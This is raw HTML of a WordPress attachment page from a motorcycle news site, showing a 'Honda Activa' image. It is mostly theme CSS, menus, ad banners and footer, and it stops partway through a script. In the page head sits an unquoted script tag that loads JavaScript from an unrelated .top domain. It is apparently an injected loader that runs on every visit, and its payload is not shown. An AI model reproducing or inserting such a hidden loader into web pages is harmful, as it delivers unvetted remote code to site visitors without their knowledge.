    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/top-5-best-selling-scooters-of-october-2020/",
                    "name": "Top 5 Best Selling Scooters Of October 2020."
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Honda Activa"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-11429 attachmentid-11429 attachment-png picture1-13 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-214582960 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-724191471"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1553795383"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-595445601"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1804049285"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider214582960 = jQuery( ".motor-slider-214582960" );$motorslider214582960.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider214582960.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider214582960.on("mouseover", function(){$motorslider214582960.unslider("stop");}).on("mouseout", function() {$motorslider214582960.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Top 5 Best Selling Scooters Of October 2020." class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/top-5-best-selling-scooters-of-october-2020/">Top 5 Best Selling Scooters Of October 2020.</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Honda Activa</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Honda Activa</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Picture1.png" title="Honda Activa" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Picture1.png" alt="Honda Activa" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/top-5-best-selling-scooters-of-october-2020/attachment/picture2-6/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Picture2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="TVS Jupiter" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696e7d313a7be
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
